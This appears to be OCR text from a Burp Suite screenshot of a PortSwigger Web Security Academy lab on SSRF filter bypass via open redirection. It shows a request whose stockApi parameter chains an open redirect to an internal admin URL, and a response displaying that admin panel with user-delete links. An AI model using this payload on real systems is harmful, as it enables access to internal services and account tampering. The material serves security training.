 请求
美化 Raw Hex Chinese MarkInfo
\n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0f0008049d3117812cc0eb009f0017.web-security-academy.net
/product?productId=3
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 65
11 Origin:
https://0a0f0008049d3117812cc0eb009f0017.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin
响应
美化 Raw Hex 页面渲染 Chinese MarkInfo CollectInfo
\n
WebSecurity
Academy
SSRF with filter bypass via open
redirection vulnerability
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
笔记